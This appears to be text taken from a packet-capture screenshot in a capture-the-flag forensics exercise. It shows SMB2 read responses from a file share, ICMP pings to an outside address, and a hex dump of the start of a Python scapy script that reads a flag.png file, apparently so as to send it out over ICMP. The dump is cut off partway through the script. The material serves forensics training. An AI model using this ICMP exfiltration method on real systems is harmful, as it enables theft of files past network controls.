 data
No. Time Source Destination Protocol Length Info
104 5.943933709 192.168.66.104 192.168.66.105 SMB2 710 Read Response
227 10.640888191 192.168.66.104 192.168.66.105 SMB2 12556 Read Response
236 18.558155776 10.0.3.15 176.28.50.165 ICMP 666 Echo (ping) reque
Chain Offset: 0x00000000
Message ID: Unknown (16)
Process Id: 0x00000000
Tree Id: 0x00000005 \\aretuza\Share
0000 00 00 00 01 00 06 08 00 27 75 6b 2d 00 00 08 00 ········ 'uk-····
0010 45 00 02 b6 82 a9 40 00 80 06 6f 76 c0 a8 42 68 E·····@· ··ov··Bh
0020 c0 a8 42 69 01 bd de 62 aa 2f 5f 59 d5 b0 23 43 ··Bi···b ·/_Y··#C
0030 50 18 20 11 fe 6f 00 00 00 00 02 8a fe 53 4d 42 P· ··o·· ·····SMB
0040 40 00 01 00 00 00 00 00 08 00 01 00 11 00 00 00 @······· ········
0050 00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 00 ········ ········
0060 05 00 00 00 3d 00 00 08 00 e0 00 00 00 00 00 00 ····=··· ········
0070 00 00 00 00 00 00 00 00 00 00 00 00 11 00 50 00 ········ ······P·
0080 3a 02 00 00 00 00 00 00 00 00 00 00 66 72 6f 6d :······· ····from
0090 20 73 63 61 70 79 2e 6c 61 79 65 72 73 2e 69 6e  scapy.l ayers.in
00a0 65 74 20 69 6d 70 6f 72 74 20 49 50 2c 20 49 43 et impor t IP, IC
00b0 4d 50 0d 0a 66 72 6f 6d 20 73 63 61 70 79 2e 61 MP··from  scapy.a
00c0 6c 6c 20 69 6d 70 6f 72 74 20 2a 0d 0a 69 6d 70 ll impor t *··imp
00d0 6f 72 74 20 74 69 6d 65 0d 0a 0d 0a 61 20 3d 20 ort time ····a = 
00e0 49 50 28 29 2f 49 43 4d 50 28 29 0d 0a 61 2e 64 IP()/ICM P()··a.d
00f0 73 74 20 3d 20 22 22 0d 0a 0d 0a 69 6d 70 6f 72 st = ""· ···impor
0100 74 20 62 69 6e 61 73 63 69 69 0d 0a 0d 0a 66 69 t binasc ii····fi
0110 6c 65 6e 61 6d 65 20 3d 20 27 2f 68 6f 6d 65 2f lename =  '/home/
0120 74 69 73 73 61 69 61 2f 44 65 73 6b 74 6f 70 2f tissaia/ Desktop/
0130 66 6c 61 67 2e 70 6e 67 27 0d 0a 77 69 74 68 20 flag.png '··with 
0140 6f 70 65 6e 28 66 69 6c 65 6e 61 6d 65 2c 20 27 open(fil ename, '
0150 72 62 27 29 20 61 73 20 66 3a 0d 0a 20 20 20 20 rb') as  f:··    
0160 63 6f 6e 74 65 6e 74 20 3d 20 66 2e 72 65 61 64 content  = f.read